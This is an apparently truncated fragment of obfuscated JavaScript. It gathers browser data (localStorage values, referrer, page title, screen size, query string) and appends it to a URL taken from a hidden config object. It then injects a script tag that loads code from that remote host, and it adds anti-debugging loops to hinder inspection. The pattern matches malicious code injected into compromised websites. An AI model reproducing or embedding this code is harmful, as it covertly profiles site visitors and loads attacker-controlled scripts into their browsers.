_0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var 